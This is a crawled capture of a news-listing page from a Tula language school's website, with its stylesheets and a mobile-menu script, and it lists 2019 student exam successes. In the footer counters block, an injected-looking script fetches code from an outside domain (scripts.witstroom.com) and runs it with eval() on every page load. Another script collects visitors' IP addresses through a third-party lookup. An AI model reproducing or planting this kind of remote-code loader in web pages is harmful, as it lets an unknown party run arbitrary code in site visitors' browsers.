

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://academytula.ru/news.html?page=4
body_size: 5441
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
<title>Обучение английскому языку в Туле. Репетитор английского в Туле Курсы английского в Туле. Учить английский язык и готовиться к ЕГЭ с репетиторами. Изучение английского языка.</title>
<meta content='True' name='HandheldFriendly' />
<meta content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0' name='viewport' />
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta name="description" content="Центр иностранных языков «Академия успеха» (ЧУДО Центр иностранных языков «Академия успеха») – это школа иностранных языков. Мы учим английскому, немецкому и французскому языкам." />
<meta name="keywords" content="Центр, иностранные, англиский, французский, немецкий, язык, академия, успех. Репетитор английского в Туле." />
<link rel="stylesheet" href="/style.css" type="text/css" media="screen,projection" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">

<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
<script type="text/javascript">VK.init({apiId: 4445560, onlyWidgets: true});</script>
<link rel="stylesheet" href="/media.css" type="text/css" />
</head>

<body>
<div class="mob-m">
	<button><span></span><span></span><span></span></button>
	<a href="/" class="mob-logo"></a>
	<a href="tel:+79807155566" class="mob-phone"></a>
</div>
<center>
<div id="container">
	<div id="navigation">
		<span class="icon"><a href="/map.html"><img src="/images/map.gif" width="28" height="20" border="0" /></a></span>
		<span class="icon"><a href="mailto:trkoloskova@gmail.com"><img src="/images/mail.gif" width="28" height="20" border="0" /></span>
		
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<script type="text/javascript">
new Ya.share({
	'element': 'shareit',
	'elementStyle': {
		'type': 'button',
		'linkIcon': true,
		'border': false,
		'quickServices': ['yaru', 'vkontakte', 'odnoklassniki', 'lj']
	},
	'popupStyle': {
		'copyPasteField': true
	}
 });
</script>
<span id="shareit" class="icon"></span>
	</div>
	<div id="header">
		<div id="logo">
			<a href="/">
			<img style="display:block" src="/images/logo.gif" width="177" height="143" border="0" alt="Логотип Иностранные языки в Туле" />
			</a>
		</div>
		<div id="name"><div>
			<div id="type">Курсы английского, французского, немецкого </div>
			<div id="slogan">Английский язык для детей в Туле с репетиторами</div>
		</div></div>
		<div id="phone">
		        			<div><span></span>+79101644145</div><div></div>
					</div>
	</div>
	<div id="pic"><img src="/images/picture.jpg" width="966" height="252" alt="" /></div>
	<div id="menu">
		<div id="menuempty"></div>
		<div id="topmenu">
					<div><a href="/centr.html">Сведения о центре</a></div>
					<div><a href="/Repetitory.html">Репетиторы</a></div>
					<div><a href="/rekvizity.html">Реквизиты</a></div>
					<div><a href="/contact.html">Контакты</a></div>
				</div>
	</div>
	<div id="content">
		<div id="left">
			<ul class="mob-menu">
							<li><a href="/centr.html">Сведения о центре</a></li>
							<li><a href="/Repetitory.html">Репетиторы</a></li>
							<li><a href="/rekvizity.html">Реквизиты</a></li>
							<li><a href="/contact.html">Контакты</a></li>
						</ul>
												<div class="category">
						<div>ПДОУ для МБОУ &quot;ЦО - гимназия №11 им. Александра и Олега Трояновских&quot;</div>
					</div>
																		<div class="item">
														<a href="/articles/bill.html">Квитанции</a>
														
							</div>
																				<div class="category">
						<div>ОБРАЗОВАНИЕ</div>
					</div>
																		<div class="item">
														<a href="/articles/196.html">Для школьников</a>
														
							</div>
													<div class="item">
														<a href="/articles/195.html">Для дошкольников</a>
														
							</div>
													<div class="item">
														<a href="/articles/204.html">Международные экзамены по английскому</a>
														
							</div>
													<div class="item">
														<a href="/articles/ekzameny_po_nemeckomu.html">Международные экзамены по немецкому</a>
														
							</div>
													<div class="item">
														<a href="/articles/203.html">Международные экзамены по французскому языку</a>
														
							</div>
													<div class="item">
														<a href="/articles/198.html">Подготовка к ГИА</a>
														
							</div>
													<div class="item">
														<a href="/articles/199.html">Подготовка к ЕГЭ</a>
														
							</div>
													<div class="item">
														<a href="/articles/201.html">Корпоративный тренинг</a>
														
							</div>
													<div class="item">
														<a href="/articles/kursy_anglijskogo_v_tule.html">Курсы английского языка для взрослых</a>
														
							</div>
													<div class="item">
														<a href="/articles/1.html">Правила и условия обучения</a>
														
							</div>
													<div class="item">
														<a href="/articles/kursy-anglijskogo-v-tule.html">Курсы английского для детей в Туле</a>
														
							</div>
													<div class="item">
														<a href="/articles/333.html">Формы обучения для детей</a>
														
							</div>
													<div class="item">
														<a href="/articles/obuchenie_anglijskomu_v_tule.html">Обучение английскому в Туле</a>
														
							</div>
													<div class="item">
														<a href="/articles/kursy-anglijskogo-v-tule_25.html">Курсы английского в Туле</a>
														
							</div>
													<div class="item">
														<a href="/articles/zadachi-chastnyh-urokov.html">Задачи частных уроков</a>
														
							</div>
																				<div class="category">
						<div>ЭТО ИНТЕРЕСНО</div>
					</div>
																		<div class="item">
														<a href="/articles/english-tula-for-kids.html">Английский язык для детей в Туле</a>
														
							</div>
													<div class="item">
														<a href="/articles/314.html">Депрессия учителей вызывает депрессию у школьников</a>
														
							</div>
													<div class="item">
														<a href="/articles/313.html">Елизавета II удивила &quot;дачным&quot; нарядом</a>
														
							</div>
													<div class="item">
														<a href="/articles/315.html">Европейцы признались, что их бесит и восхищает в Москве</a>
														
							</div>
													<div class="item">
														<a href="/articles/310.html">21 и 28 февраля пробные экзамены ЕГЭ и ГИА</a>
														
							</div>
													<div class="item">
														<a href="/articles/312.html">Великобритания и Россия проведут “перекрестный” год языка и литературы</a>
														
							</div>
													<div class="item">
														<a href="/articles/210.html">Поедем в сказку!</a>
														
							</div>
													<div class="item">
														<a href="/articles/213.html">23 тысячи дней Елизаветы II во главе британской монархии</a>
														
							</div>
													<div class="item">
														<a href="/articles/211.html">Заговорить по-корейски</a>
														
							</div>
													<div class="item">
														<a href="/articles/209.html">Queen Elizabeth II</a>
														
							</div>
													<div class="item">
														<a href="/articles/208.html">Звездой рождаются или становятся?</a>
														
							</div>
													<div class="item">
														<a href="/articles/206.html">Большие ожидания создают новую реальность</a>
														
							</div>
													<div class="item">
														<a href="/articles/207.html">Как учить иностранные языки</a>
														
							</div>
													<div class="item">
														<a href="/articles/181.html">10 приложений, которые помогут выучить иностранный</a>
														
							</div>
													<div class="item">
														<a href="/articles/172.html">Минобрнауки сделало ЕГЭ по иностранному языку условно обязательным</a>
														
							</div>
													<div class="item">
														<a href="/articles/171.html">С 2015 года выпускники будут сдавать устный ЕГЭ</a>
														
							</div>
													<div class="item">
														<a href="/articles/169.html">Мозг некоторых людей более приспособлен к изучению языков</a>
														
							</div>
													<div class="item">
														<a href="/articles/168.html">Исследование: иностранный продлевает жизнь мозга</a>
														
							</div>
													<div class="item">
														<a href="/articles/167.html">Зачем изучать иностранный язык?</a>
														
							</div>
													<div class="item">
														<a href="/articles/izuchenie_angliyskogo_yazyka_v_tula.html">Изучение английского языка в Туле</a>
														
							</div>
																				<div class="category">
						<div>ФОТОГАЛЕРЕЯ</div>
					</div>
																		<div class="item">
														<a href="/articles/90.html">Фотогалерея</a>
														
							</div>
																				<div class="category">
						<div>ПОЛЕЗНЫЕ ССЫЛКИ</div>
					</div>
																		<div class="item">
														<a href="/articles/99.html">Полезные ссылки</a>
														
							</div>
																					<div class="item"><br /></div>
			<div id="leftlog"><br />
				
<script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>
<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "225", height: "100", color1: 'FFFFFF', color2: '2B587A', color3: '28478b'}, 75546139);
</script>
			</div>
		</div>
		<div id="center">
			<div id="search_form">
				<form method="get" action="/search.html">
					<span>Поиск по сайту</span>
					<input type="text" class="search" name="q" value=""><input style="width:60px;" type="submit" class="button" value="Найти">
				</form>
			</div>
							  <h2>Новости</h2>
 <div class="clear">
 
 </div>
 <div>
 <div class="anons clear">
  <div class="image">
    <a href="/articles/390.html"><img src="/files/articles/1562929345image.png" border="0" /></a>
  </div>
  <div class="text">
    <span>12.07.2019</span>
        <h5><a href="/articles/krist.html">Английский сдают новички</a></h5>
        <p>Наши ученики сдают свои первые английские экзамены</p>
        <p class="details"><a href="/articles/krist.html">подробнее</a></p>
      </div>
</div>
<div class="clear separator"></div>
<div class="anons clear">
  <div class="image">
    <a href="/articles/391.html"><img src="/files/articles/1562930752image.gif" border="0" /></a>
  </div>
  <div class="text">
    <span>12.07.2019</span>
        <h5><a href="/articles/sofi.html">Младшие школьники покоряют Young Learners</a></h5>
        <p>Кембриджские экзамены по английскому языку для младших школьников сдать не просто</p>
        <p class="details"><a href="/articles/sofi.html">подробнее</a></p>
      </div>
</div>
<div class="clear separator"></div>
<div class="anons clear">
  <div class="image">
    <a href="/articles/389.html"><img src="/files/articles/1562927603image.png" border="0" /></a>
  </div>
  <div class="text">
    <span>04.07.2019</span>
        <h5><a href="/articles/ecolog.html">Наши ученики и учитель французского языка Бабкина Л.Г. принимают участие в XVIII межрегиональной экологической экспедиции школьников России</a></h5>
        <p>С 29 июня 2019 года проходит XVIII межрегиональная экологическая экспедиция школьников России</p>
        <p class="details"><a href="/articles/ecolog.html">подробнее</a></p>
      </div>
</div>
<div class="clear separator"></div>
<div class="anons clear">
  <div class="image">
    <a href="/articles/387.html"><img src="/files/articles/1562926280image.png" border="0" /></a>
  </div>
  <div class="text">
    <span>12.06.2019</span>
        <h5><a href="/articles/oge.html">ОГЭ без ошибок</a></h5>
        <p>Поздравляем со 100% выполнением ОГЭ по английскому языку!</p>
        <p class="details"><a href="/articles/oge.html">подробнее</a></p>
      </div>
</div>
<div class="clear separator"></div>
<div class="anons clear">
  <div class="image">
    <a href="/articles/385.html"><img src="/files/articles/1562923973image.jpg" border="0" /></a>
  </div>
  <div class="text">
    <span>05.06.2019</span>
        <h5><a href="/articles/stolba.html">Началась весенняя сессия квалификационных экзаменов по английскому языку</a></h5>
        <p>Наши пятиклассники сдали в Москве экзамен по английскому языку на сертификат Flyers</p>
        <p class="details"><a href="/articles/stolba.html">подробнее</a></p>
      </div>
</div>
<div class="clear separator"></div>
<div class="anons clear">
  <div class="image">
    <a href="/articles/378.html"><img src="/files/articles/1557909949image.jpg" border="0" /></a>
  </div>
  <div class="text">
    <span>15.05.2019</span>
        <h5><a href="/articles/koloskova2.html">Готовимся к финалу!</a></h5>
        <p>Ангелина Колоскова (10 класс) проходит сейчас стажировку в Берлине, выигранную по итогам конкурса «Молодежь ведет дебаты» на немецком языке.</p>
        <p class="details"><a href="/articles/koloskova2.html">подробнее</a></p>
      </div>
</div>
<div class="clear separator"></div>
<div class="anons clear">
  <div class="image">
    <a href="/articles/374.html"><img src="/files/articles/1557819346image.jpg" border="0" /></a>
  </div>
  <div class="text">
    <span>11.05.2019</span>
        <h5><a href="/articles/374.html">Сдаем французские сертификаты</a></h5>
        <p>11 мая наши шестиклассники сдавали экзамен по французскому языку DELF на уровень А2, а восьмиклассники пробовали свои силы в уровне В1</p>
        <p class="details"><a href="/articles/374.html">подробнее</a></p>
      </div>
</div>
<div class="clear separator"></div>
<div class="anons clear">
  <div class="image">
    <a href="/articles/375.html"><img src="/files/articles/1557906728image.jpg" border="0" /></a>
  </div>
  <div class="text">
    <span>06.05.2019</span>
        <h5><a href="/articles/novost.html">Поздравляем наших призеров!</a></h5>
        <p>Никитина Екатерина и Михеева Анастасия стали призерами XVIII всероссийского конкурса «Знаете ли вы Францию и ее регионы?».</p>
        <p class="details"><a href="/articles/novost.html">подробнее</a></p>
      </div>
</div>
<div class="clear separator"></div>
<div class="anons clear">
  <div class="image">
    <a href="/articles/384.html"><img src="/files/articles/1557918934image.jpg" border="0" /></a>
  </div>
  <div class="text">
    <span>28.04.2019</span>
        <h5><a href="/articles/dsd4.html">DSD &quot;Немецкий языковой диплом&quot;</a></h5>
        <p>Семиклассники сдали письменную часть экзамена на DSD — немецкий языковой диплом.</p>
        <p class="details"><a href="/articles/dsd4.html">подробнее</a></p>
      </div>
</div>
<div class="clear separator"></div>
<div class="anons clear">
  <div class="image">
    <a href="/articles/377.html"><img src="/files/articles/1557908495image.jpg" border="0" /></a>
  </div>
  <div class="text">
    <span>25.04.2019</span>
        <h5><a href="/articles/koloskova1.html">В московской школе 2104 состоялся  полуфинал конкурса «Молодежь ведет дебаты».</a></h5>
        <p>Ангелина Колоскова вошла в число финалистов конкурса!</p>
        <p class="details"><a href="/articles/koloskova1.html">подробнее</a></p>
      </div>
</div>
<div class="clear"></div>
 <br>
 <center><p>Страницы: &nbsp;<a href="/news.html?page=1">1</a>&nbsp &nbsp;<a href="/news.html?page=2">2</a>&nbsp &nbsp;<a href="/news.html?page=3">3</a>&nbsp &nbsp;4&nbsp &nbsp;<a href="/news.html?page=5">5</a>&nbsp &nbsp;<a href="/news.html?page=6">6</a>&nbsp &nbsp;<a href="/news.html?page=7">7</a>&nbsp &nbsp;<a href="/news.html?page=8">8</a>&nbsp &nbsp;<a href="/news.html?page=9">9</a>&nbsp &nbsp;<a href="/news.html?page=10">10</a>&nbsp &nbsp;<a href="/news.html?page=11">11</a>&nbsp &nbsp;<a href="/news.html?page=12">12</a>&nbsp &nbsp;<a href="/news.html?page=13">13</a>&nbsp </p></center>
 </div>
 					</div>
	</div>

	<div id="footer">
		<div id="separator"><img src="/images/footer.jpg" width="966" height="30" alt="" /></div>
        </br></br>
       <center> На сайте осуществляется обработка файлов cookie, необходимых для работы сайта, а также для анализа сайта и улучшения предоставляемых сервисов с использованием метрических программ Яндекс.Метрика. Продолжая использовать сайт, вы даете согласие на использование данных технологий.</center></br></br>
		<div id="counters">

<script type="text/javascript">
var yaParams = {};
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://ip.up66.ru/', true);
xhr.onload = function() {
yaParams.ip = this.responseText;
}
xhr.send();
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25472849 = new Ya.Metrika({
                    id:25472849,
                    params:window.yaParams,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript"> (function ab(){ var randomh=Math.random(); var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/1593" +"?"+ randomh + "", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
</div>
		<div id="copyright">
			&copy; Центр иностранных языков «Академия успеха».<br> 2014-2025 г.<br /><br />
			<a href="http://prodvizheniesite.ru/" target="_blank">Создание сайта</a><br />
			<a href="http://prodvizheniesite.ru/" target="_blank" id="studio">2estudio.ru</a>
		</div>
		<div id="address">
			<span>Наш адрес:</span><br />
			г. Тула улица Николая Руднева дом 65 офис 48<br /><br />
		</div>
		<div id="phone1">
			<div><span></span>+79101644145</div><div></div><div></div>
		</div>
		<div id="schema"><a href="/contact.html"><img src="/images/schema.jpg" border="0" width="121" height="133" border="0" /></div>
		<div id="schema2"><a href="/contact.html">Схема проезда</a></div>
	</div>
</div>
<script src="/jquery.min.js"></script>
<script src="/responsive.js"></script>
</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://academytula.ru/style.css
body_size: 1464
content:
*{margin:0; padding:0;}

body{font:12px Arial;text-align:center;color:#626161;background-color: #fff; background-image: url('./images/fon.gif'); background-position: top center; background-repeat: no-repeat; background-attachment: fixed;}

a{font: 11px Arial;color:#053169;text-decoration:underline;background-color:inherit;}

a img{border:none;padding:0px;}

p{padding:0 0 11px 0;}
p form{margin-top:0; margin-bottom:20px;}

img.left,img.center,img.right{padding:4px; border: none;}
img.left{float:left; margin:0 12px 5px 0;}
img.center{display:block; margin:0 auto 5px auto;}
img.right{float:right; margin:0 0 5px 12px;}

h1{font: bold 24px Arial;color:#f50404;margin-top:11px;margin-bottom:11px;}
h2{font: normal 22px Arial;color:#f50404;margin-top:11px;margin-bottom:11px;}
h3{font: normal 20px Arial;color:#f50404;margin-top:11px;margin-bottom:11px;}

.clear{clear:both;}
div.right{text-align:right;padding-right:15px;}
div.separator{padding-bottom:12px;border-bottom:solid 1px #ccd1d4;margin-bottom:11px;}

#container{width:966px;text-align:left;padding:0px;margin:0px;}
#container>div{clear:both;}
#navigation{margin-top:15px;float:right;text-align:right;}
#shareit{float:right;}
#navigation .icon{padding-left:11px;float:left;display:block;}
#header{padding-top:2px;}
#logo{float:left;line-height: 0;}

#name{float:left;width:380px;margin-left:-11px;padding-top:45px;}
#type{font: bold 16px Arial;color:#053169;position:relative;}
#slogan{font: bold 12px Arial;color:#f50404;position:relative;}

#phone{float:right;padding-right:15px;padding-top:20px;}
#phone div{text-align:right;font:normal 24px Arial;color:#053169;}
#phone div span{font: normal 12px Arial;color:#a6a6a6;padding-right:3px;}

.bum{padding-top:0px;position:relative;}
.bum #logo{position:absolute;bottom:0px;left:0px;}
.bum #name{margin-left:275px;}

#pic{padding-top:0px;}

#menu{margin:0px;padding:0px;padding-right:50px;}
#menuempty{float:left;width:11px;height:24px;}
#topmenu{float:right;margin:0px;padding:0px;}
#topmenu div{display:block;float:left;width:200px;height:24px;padding:0px;margin:0px;}
#topmenu div a{display:block;width:200px;height:24px;text-decoration:underline;color:#FFF;background-image:url(/images/menu1.jpg);background-repeat:no-repeat;background-position:0px 0px;text-align:center;font: bold 12px Arial;padding-top:8px;}
#topmenu div a:hover{background-image:url(/images/menu2.jpg);}


#footer >div{vertical-align:top;float:left;}

#counters{width:85px;text-align:center;padding-left:15px;padding-top:11px;}

#copyright{width:111px;text-align:right;font:normal 11px Arial;color:##626161;}
#copyright a{font:normal 11px Arial;color:##626161;text-decoration:underline;}
#copyright a#studio{text-decoration:none;display:inline-block;height:26px;padding-left:26px;padding-top:6px;background-image:url(/images/studio.gif);background-repeat:no-repeat;background-position:top left;}

#address{width:250px;text-align:right;font:normal 11px Arial;padding-top:12px;color:##626161;}
#address span{color:#053169;}

#phone1{width:200px;text-align:right;padding-top:12px;}
#phone1 div{text-align:right;font:normal 24px Arial;color:#053169;}
#phone1 div span{font: normal 12px Arial;color:#a6a6a6;padding-right:3px;}

#schema{width:160px;text-align:right;padding-top:12px;}

#footer > div#schema2{float:right;padding-right:15px;text-align:right;padding-top:55px;}
#schema2 a{font:normal 11px Arial;color:#053169;text-decoration:underline;}

#content{clear:both;padding-top:11px;}
#left{float:left;width:226px;padding-top:18px;background-color:#b3d9f4;vertical-align:top;background-image:url(/images/left.gif);background-repeat:no-repeat;background-position:left top;margin-right:20px;}
#left .category{padding-left:20px;padding-top:5px;padding-right:12px; background: url(images/button.gif) 6px center no-repeat ;}
#left .category div{border-bottom:solid 0px #053169;color:#053169;font: bold 13px Arial;padding-left:11px;padding-bottom:9px; }
#left .item{background-color:#053169;}
#left .item a{font:bold 12px Arial;color:#ffedf6;text-decoration:underline;text-shadow: #b3d9f4 0px 0px 0px;padding-left:15px;padding-top:5px;padding-right:12px;padding-bottom:7px;background-color:#053169;display:block;}
#left .item a:hover{color:#053169;background-color:#b3d9f4;}
#center{float:left;width:640px;}

#search_form{border-top:solid 1px #053169;padding-top:20px;border-bottom:solid 1px #053169;padding-bottom:20px;clear:both;}
#search_form span{font:bold 11px Arial;color:#616161;margin-right:11px;}
input.search{width:512px;height:25px;font:normal 14px Arial; color:#000000;border:solid 1px #b5d6e7;background-color:#f3f4f5;margin:0px;}
input.button{height:25px;font:bold 11px Arial;color:#ffffff;border:solid 1px #031936;background-color:#053169;text-decoration:underline;margin:0px;padding-left:3px;padding-right:3px;cursor:pointer;}

#facts{border-top:solid 1px #ccd1d4;}
#facts_header{float:left;text-align:left;padding:right:60px;font:normal 18px Arial;color:#053169;padding-top:30px;}
#facts .facts_image{float:right;padding-left:5px;}

div.anons div.image{float:left;margin-right:11px;width:130px;height:130px;text-align:center;vertical-align:middle;overflow:hidden;border: solid 1px #DDD;}
div.anons div.text{float;left;padding-left:11px;}
div.text p{margin:0px;color:#626161;font:normal 12px Arial;}
div.text p a{color:#053169;font:normal 11px Arial;text-decoration:underline;}
div.text span{color:#626161;font:normal 11px Arial;margin-bottom:4px;}
div.text h5{font:normal 18px Arial;#color:#626161;margin-top:5px;margin-bottom:5px;}
div.anons h5 a{font:normal 18px Arial;color:#626161;text-decoration:none;}
div.anons h5 a:hover{text-decoration:underline;}

ul{margin-left:20px;}

--- FILE ---
content_type: text/css
request_url: https://academytula.ru/media.css
body_size: 1502
content:
.mob-m,
.mob-menu{
	display: none;
}

@media all and (max-width: 996px){
	#name{
		float: none;
		margin: 0 auto;
		text-align: center;
		padding: 50px 20px 10px;
		max-width: 380px;
		width: 100%;
	}
	#phone{
		display: none;
	}
	*{
		box-sizing: border-box;
	}
	#container{
		max-width: 966px;
		width: 100%;
	}
	#content{
		display: flex;
		flex-wrap: wrap;
	}
	#left{
		width: 240px;
		margin: 0;
		padding: 0 10px 0 10px;
		position: fixed;
		top: 0;
		left: -240px;
		background: white;
		z-index: 9999;
		transition: all 0.3s;
		height: 100%;
		overflow: hidden;
		overflow-y: auto;
	}
	.open-m #left{
		left: 0;
	}
	#center{
		max-width: 720px;
		width: 100%;
		margin: 0 auto;
		padding: 20px;
	}
	.lo a{
		line-height: normal;
	}
	#pic{
		max-width: 966px;
		width: 100%;
		bottom: 0;
		padding-top: 0;
	}
	#separator img{
		max-width: 966px;
		width: 100%;
	}
	img{
		max-width: 100%;
		height: auto;
	}
	#header{
		max-width: 966px;
		width: 100%;
		height: auto;
	}
	#topmenu li a{
		height: auto;
		padding: 10px 40px;
	}
	#topmenu li{
		left: 0;
		margin: 0;
		height: auto;
	}
	#search_form span{
		width: 90px;
		display: inline-block;
		margin: 0;
	}
	input.search{
		width: calc(100% - 150px);
	}
	#search_form form{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: center;
	}
	#footer #fwrap{
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}
	#footer div{
		text-align: center;
		padding: 0;
		margin: 0;
	}
	#footer #copyright{
		padding: 10px 0;
	}
	#footer #phone1{
		padding: 10px 0;
		left: 0;
	}
	div.g-recaptcha{
		transform: scale(0.58);
	}
	#field1-container > input,
	#field2-container > input,
	#field3-container > input,
	#field4-container textarea{
		max-width: 194px;
		width: 100%;
		display: block;
	}
	.otpr{
		margin: 0 auto;
		max-width: 203px;
		width: 100%;
		padding: 10px;
	}
	#pic img{
		height: auto;
		margin: 0;
	}
	#navigation{
		display: none;
	}
	.hdn,
	#logo,
	#menu{
		display: none;
	}
	.mob-m{
		display: block;
		background: white;
		width: 100%;
		height: 40px;
		position: fixed;
		top: 0;
		left: 0;
		z-index: 999;
		box-shadow: 0 1px 6px 0px #053169;
	}
	.mob-m button {
		width: 30px;
		height: 40px;
		position: absolute;
		margin: 0;
		border: 0px;
		background: transparent;
		left: 20px;
		top: 0px;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
		outline: none;
	}
	.mob-m button span {
		display: block;
		position: absolute;
		height: 2px;
		width: 100%;
		background: #053169;
		border-radius: 3px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}
	.mob-m button span:nth-child(1) {
		top: 9px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}
	.mob-m button span:nth-child(2) {
		top: 19px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}
	.mob-m button span:nth-child(3) {
		top: 29px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}
	.mob-m button.openm span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 8px;
		left: 9px;
	}
	.mob-m button.openm span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}
	.mob-m button.openm span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 30px;
		left: 8px;
	}
	.over_bg {
		z-index: 999;
		position: fixed;
		bottom: 0;
		background: #000000d4;
		right: 0;
		top: 0;
		display: block;
		left: 0;
	}
	.open-m .mob-m button {
		z-index: 9999;
		left: 240px;
		position: fixed;
		top: 0;
	}
	.open-m .mob-m button span {
		background: white;
	}
	.mob-menu{
		display: block;
		list-style: none;
		margin: 0;
		padding: 10px 0 0;
	}
	.mob-menu a{
		font: bold 12px Arial;
		color: #ffedf6;
		text-decoration: underline;
		text-shadow: #b3d9f4 0px 0px 0px;
		padding-left: 15px;
		padding-top: 5px;
		padding-right: 12px;
		padding-bottom: 7px;
		background-color: #053169;
		display: block;
	}
	.mob-logo{
		background: white url(/images/logo.gif) no-repeat center 16px;
		position: absolute;
		width: 60px;
		bottom: 0;
		height: 60px;
		display: block;
		background-size: 60px;
		left: 50%;
		margin-left: -30px;
	}
	.mob-phone{
		display: block;
		position: absolute;
		width: 40px;
		top: 0;
		height: 100%;
		background: url(/images/phone.svg) no-repeat center;
		background-size: 30px;
		right: 10px;
	}
	.open-m .mob-m{
		background: none;
		z-index: 9999;
	}
	.open-m .mob-phone,
	.open-m .mob-logo{
		opacity: 0;
		display: none;
	}
	input[type="image"]{
		max-width: 100%;
		height: auto;
	}
	input[type="submit"]{
		-webkit-appearance: none;
	}
	#facts{
		display: flex;
		flex-wrap: wrap;
	}
	#facts_header{
		width: 100%;
		padding: 10px 0 10px;
	}
	#facts .facts_image{
		width: 33%;
	}
	.main-img-box img{
		display: block;
		margin: 0 auto;
	}
	#footer{
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}
	#footer > div#schema2{
		float: none;
		padding: 0 0 20px;
	}
	#vk_comments,
	iframe{
		max-width: 100%;
	}
	table{
		max-width: 100%;
		display: block;
	}
}
@media all and (max-width: 568px){
	div.anons div.image{
		width: 60px;
		height: 60px;
		position: relative;
		margin: 0;
	}
	div.anons div.text{
		width: calc(100% - 60px);
	}
	div.anons div.image a{
		display: block;
	}
	div.anons div.image a img{
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
	div.anons h5 a{
		font-size: 16px;
	}
	.anons{
		display: flex;
		flex-wrap: wrap;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://academytula.ru/responsive.js
body_size: 700
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function($){
	$('.mob-m button').click(function(){
		$(this).toggleClass('openm');
		$('body').toggleClass('open-m');
		if($(this).hasClass('openm')){
			$('#footer').after('<div class="over_bg"></div>');
			$('.over_bg').click(function(){
				$(this).remove();
				$('body').toggleClass('open-m');
				$('.mob-m button').toggleClass('openm');
			});
		}else{
			$('.over_bg').remove();
		}
	});
});

}
/*
     FILE ARCHIVED ON 16:00:30 May 30, 2022 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 11:37:32 Aug 23, 2023.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  captures_list: 248.365
  exclusion.robots: 0.08
  exclusion.robots.policy: 0.068
  cdx.remote: 0.066
  esindex: 0.009
  LoadShardBlock: 207.077 (3)
  PetaboxLoader3.datanode: 233.736 (5)
  load_resource: 275.116 (2)
  PetaboxLoader3.resolve: 203.683 (2)
*/